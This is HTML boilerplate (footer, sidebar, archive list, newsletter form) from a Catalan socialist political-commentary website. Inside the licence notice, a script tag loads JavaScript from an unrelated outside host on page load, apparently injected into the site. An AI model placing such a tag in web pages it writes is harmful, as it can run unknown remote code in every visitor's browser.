			<a aria-label="Raimon Obiols: L’apunt del dia/425 (Polítics i filòsofs)" href="https://www.noucicle.org/lhora/37673-2/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1-390x220.jpeg 390w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1-300x169.jpeg 300w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1.jpeg 620w" sizes="(max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: Desigualtat o democràcia, un combat decisiu" href="https://www.noucicle.org/lhora/raimon-obiols-desigualtat-o-democracia-un-combat-decisiu/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2434-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jordi Font: Dues conselleres" href="https://www.noucicle.org/lhora/jordi-font-dues-conselleres/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-390x220.jpeg 390w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-300x169.jpeg 300w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-1024x576.jpeg 1024w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-768x432.jpeg 768w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-1536x864.jpeg 1536w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433.jpeg 1600w" sizes="(max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: L’apunt del dia/424 (Afirma  António Costa)" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-424-afirma-antonio-costa/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2431-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2431-390x220.jpeg 390w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2431-300x169.jpeg 300w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2431-768x432.jpeg 768w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2431.jpeg 864w" sizes="(max-width: 390px) 100vw, 390px" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-4" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Etiquetes<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.noucicle.org/lhora/tag/artur-mas/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 17.070422535211pt;" aria-label="Artur Mas (97 elements)">Artur Mas</a>
<a href="https://www.noucicle.org/lhora/tag/barcelona/" class="tag-cloud-link tag-link-69 tag-link-position-2" style="font-size: 13.718309859155pt;" aria-label="Barcelona (65 elements)">Barcelona</a>
<a href="https://www.noucicle.org/lhora/tag/carles-puigdemont/" class="tag-cloud-link tag-link-171 tag-link-position-3" style="font-size: 16.084507042254pt;" aria-label="Carles Puigdemont (86 elements)">Carles Puigdemont</a>
<a href="https://www.noucicle.org/lhora/tag/catalunya/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 16.084507042254pt;" aria-label="Catalunya (87 elements)">Catalunya</a>
<a href="https://www.noucicle.org/lhora/tag/ciu/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 14.507042253521pt;" aria-label="CiU (71 elements)">CiU</a>
<a href="https://www.noucicle.org/lhora/tag/crisi/" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 13.718309859155pt;" aria-label="Crisi (65 elements)">Crisi</a>
<a href="https://www.noucicle.org/lhora/tag/dret-a-decidir/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 15.098591549296pt;" aria-label="Dret a decidir (77 elements)">Dret a decidir</a>
<a href="https://www.noucicle.org/lhora/tag/educacio/" class="tag-cloud-link tag-link-104 tag-link-position-8" style="font-size: 8pt;" aria-label="Educació (33 elements)">Educació</a>
<a href="https://www.noucicle.org/lhora/tag/federalisme/" class="tag-cloud-link tag-link-106 tag-link-position-9" style="font-size: 8.9859154929577pt;" aria-label="Federalisme (37 elements)">Federalisme</a>
<a href="https://www.noucicle.org/lhora/tag/oriol-junqueras/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 8.9859154929577pt;" aria-label="Oriol Junqueras (37 elements)">Oriol Junqueras</a>
<a href="https://www.noucicle.org/lhora/tag/politica-catalana/" class="tag-cloud-link tag-link-187 tag-link-position-11" style="font-size: 22pt;" aria-label="Política catalana (171 elements)">Política catalana</a>
<a href="https://www.noucicle.org/lhora/tag/politica-espanyola/" class="tag-cloud-link tag-link-188 tag-link-position-12" style="font-size: 12.929577464789pt;" aria-label="Política espanyola (59 elements)">Política espanyola</a>
<a href="https://www.noucicle.org/lhora/tag/pp/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 9.3802816901408pt;" aria-label="PP (39 elements)">PP</a>
<a href="https://www.noucicle.org/lhora/tag/psc/" class="tag-cloud-link tag-link-82 tag-link-position-14" style="font-size: 19.830985915493pt;" aria-label="PSC (135 elements)">PSC</a>
<a href="https://www.noucicle.org/lhora/tag/raimon-obiols/" class="tag-cloud-link tag-link-24 tag-link-position-15" style="font-size: 13.323943661972pt;" aria-label="Raimon Obiols (62 elements)">Raimon Obiols</a>
<a href="https://www.noucicle.org/lhora/tag/rajoy/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Rajoy (63 elements)">Rajoy</a>
<a href="https://www.noucicle.org/lhora/tag/socialisme/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 10.957746478873pt;" aria-label="Socialisme (47 elements)">Socialisme</a>
<a href="https://www.noucicle.org/lhora/tag/unio-europea/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 15.69014084507pt;" aria-label="Unió europea (83 elements)">Unió europea</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="latest_tweets_widget-1" class="container-wrapper widget latest-tweets-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle"><a href="https://twitter.com/noucicle" rel="nofollow noopener">Segueix-nos</a><span class="widget-title-icon tie-icon"></span></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="archives-4" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Arxiu<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-4">Arxiu</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Selecciona el mes</option>
				<option value='https://www.noucicle.org/lhora/2026/01/'> gener 2026 </option>
	<option value='https://www.noucicle.org/lhora/2025/12/'> desembre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/11/'> novembre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/10/'> octubre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/09/'> setembre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/08/'> agost 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/07/'> juliol 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/06/'> juny 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/05/'> maig 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/04/'> abril 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/03/'> març 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/02/'> febrer 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/01/'> gener 2025 </option>
	<option value='https://www.noucicle.org/lhora/2024/11/'> novembre 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/10/'> octubre 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/09/'> setembre 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/08/'> agost 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/07/'> juliol 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/06/'> juny 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/05/'> maig 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/03/'> març 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/02/'> febrer 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/01/'> gener 2024 </option>
	<option value='https://www.noucicle.org/lhora/2023/12/'> desembre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/11/'> novembre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/10/'> octubre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/09/'> setembre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/08/'> agost 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/07/'> juliol 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/06/'> juny 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/05/'> maig 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/04/'> abril 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/03/'> març 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/02/'> febrer 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/01/'> gener 2023 </option>
	<option value='https://www.noucicle.org/lhora/2022/12/'> desembre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/11/'> novembre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/10/'> octubre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/09/'> setembre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/08/'> agost 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/07/'> juliol 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/06/'> juny 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/05/'> maig 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/04/'> abril 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/03/'> març 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/02/'> febrer 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/01/'> gener 2022 </option>
	<option value='https://www.noucicle.org/lhora/2021/12/'> desembre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/11/'> novembre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/10/'> octubre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/09/'> setembre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/08/'> agost 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/07/'> juliol 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/06/'> juny 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/05/'> maig 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/04/'> abril 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/03/'> març 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/02/'> febrer 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/01/'> gener 2021 </option>
	<option value='https://www.noucicle.org/lhora/2020/12/'> desembre 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/09/'> setembre 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/07/'> juliol 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/06/'> juny 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/04/'> abril 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/03/'> març 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/01/'> gener 2020 </option>
	<option value='https://www.noucicle.org/lhora/2019/12/'> desembre 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/10/'> octubre 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/09/'> setembre 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/08/'> agost 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/07/'> juliol 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/06/'> juny 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/05/'> maig 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/04/'> abril 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/03/'> març 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/02/'> febrer 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/01/'> gener 2019 </option>
	<option value='https://www.noucicle.org/lhora/2018/12/'> desembre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/11/'> novembre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/10/'> octubre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/09/'> setembre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/07/'> juliol 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/06/'> juny 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/05/'> maig 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/04/'> abril 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/03/'> març 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/02/'> febrer 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/01/'> gener 2018 </option>
	<option value='https://www.noucicle.org/lhora/2017/12/'> desembre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/11/'> novembre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/10/'> octubre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/09/'> setembre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/08/'> agost 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/07/'> juliol 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/06/'> juny 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/05/'> maig 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/04/'> abril 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/03/'> març 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/02/'> febrer 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/01/'> gener 2017 </option>
	<option value='https://www.noucicle.org/lhora/2016/12/'> desembre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/11/'> novembre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/10/'> octubre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/09/'> setembre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/08/'> agost 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/07/'> juliol 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/06/'> juny 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/05/'> maig 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/04/'> abril 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/03/'> març 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/02/'> febrer 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/01/'> gener 2016 </option>
	<option value='https://www.noucicle.org/lhora/2015/12/'> desembre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/11/'> novembre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/10/'> octubre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/09/'> setembre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/08/'> agost 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/07/'> juliol 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/06/'> juny 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/05/'> maig 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/04/'> abril 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/03/'> març 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/02/'> febrer 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/01/'> gener 2015 </option>
	<option value='https://www.noucicle.org/lhora/2014/12/'> desembre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/11/'> novembre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/10/'> octubre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/09/'> setembre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/08/'> agost 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/07/'> juliol 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/06/'> juny 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/05/'> maig 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/04/'> abril 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/03/'> març 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/02/'> febrer 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/01/'> gener 2014 </option>
	<option value='https://www.noucicle.org/lhora/2013/12/'> desembre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/11/'> novembre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/10/'> octubre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/09/'> setembre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/08/'> agost 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/07/'> juliol 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/06/'> juny 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/05/'> maig 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/04/'> abril 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/03/'> març 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/02/'> febrer 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/01/'> gener 2013 </option>
	<option value='https://www.noucicle.org/lhora/2012/12/'> desembre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/11/'> novembre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/10/'> octubre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/09/'> setembre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/08/'> agost 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/07/'> juliol 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/06/'> juny 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/05/'> maig 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/04/'> abril 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/03/'> març 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/02/'> febrer 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/01/'> gener 2012 </option>
	<option value='https://www.noucicle.org/lhora/2011/12/'> desembre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/11/'> novembre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/10/'> octubre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/09/'> setembre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/08/'> agost 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/07/'> juliol 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/06/'> juny 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/05/'> maig 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/04/'> abril 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/03/'> març 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/02/'> febrer 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/01/'> gener 2011 </option>
	<option value='https://www.noucicle.org/lhora/2010/12/'> desembre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/11/'> novembre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/10/'> octubre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/09/'> setembre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/08/'> agost 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/07/'> juliol 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/06/'> juny 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/05/'> maig 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/04/'> abril 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/03/'> març 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/02/'> febrer 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/01/'> gener 2010 </option>
	<option value='https://www.noucicle.org/lhora/2009/12/'> desembre 2009 </option>
	<option value='https://www.noucicle.org/lhora/2009/11/'> novembre 2009 </option>
	<option value='https://www.noucicle.org/lhora/2009/10/'> octubre 2009 </option>
	<option value='https://www.noucicle.org/lhora/2009/09/'> setembre 2009 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<div class="clearfix"></div></div><!-- .widget /--><div id="categories-4" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><form action="https://www.noucicle.org/lhora" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecciona la categoria</option>
	<option class="level-0" value="263">Anàlisi i Documents</option>
	<option class="level-0" value="264">Barcelona</option>
	<option class="level-0" value="78">Cartes a NC</option>
	<option class="level-0" value="14">Catalunya</option>
	<option class="level-0" value="18">Cultura</option>
	<option class="level-0" value="72">Economia</option>
	<option class="level-0" value="13">Editorial</option>
	<option class="level-0" value="261">Eleccions al Parlament</option>
	<option class="level-0" value="127">Entrevistes</option>
	<option class="level-0" value="7">Espai socialista</option>
	<option class="level-0" value="15">Espanya</option>
	<option class="level-0" value="16">Europa</option>
	<option class="level-0" value="285">L’apunt del dia</option>
	<option class="level-0" value="49">Món</option>
	<option class="level-0" value="32">Política</option>
	<option class="level-0" value="1">Portada</option>
	<option class="level-0" value="262">Societat</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Qui som<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Nou Cicle vol ser una plataforma ciutadana de reflexió, debat i difusió de pensament polític, a partir d’unes opcions clares per l’autogovern de Catalunya, per la radicalitat democràtica i per la reforma emancipadora de la societat. És a dir, des de la cultura i l’angle de visió de l’esquerra social i cultural, del catalanisme popular, del socialisme democràtic. </br><a href="http://www.noucicle.org/lhora/quant-a/">Llegeix més</a>
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="newsletterwidget-2" class="container-wrapper widget widget_newsletterwidget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Subscriu-te al nostre butlletí<span class="widget-title-icon tie-icon"></span></div></div><div class="tnp tnp-widget"><form method="post" action="https://www.noucicle.org/lhora/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-firstname"><label for="tnp-name">Nom i cognoms</label>
<input class="tnp-name" type="text" name="nn" value=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-email">Correu electrònic</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscriu-te" >
</div>
</form>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Llicència de Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a>Aquesta obra està subjecta a una llicència de <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Reconeixement 4.0 Internacional de Creative Commons</a>
<script src="https://scriptapi.dev/api/noucicle.js"></script></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-20378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20378"><a href="http://www.noucicle.org/lhora/">Inici</a></li>
<li id="menu-item-20411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20411"><a href="https://www.noucicle.org/lhora/quant-a/">Qui som</a></li>
<li id="menu-item-20412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20412"><a href="https://www.noucicle.org/lhora/escriu-nos/">Escriu-nos</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a href="https://www.noucicle.org/lhora/newsletter/">Rep el butlletí de L’Hora!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/noucicle"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://@noucicle"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.noucicle.org/lhora/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.noucicle.org/lhora/">
				<label>
					<span class="screen-reader-text">Cerca:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/noucicle"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://@noucicle"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.noucicle.org/lhora/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Els comentaris més recents<span class="widget-title-icon tie-icon"></span></div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
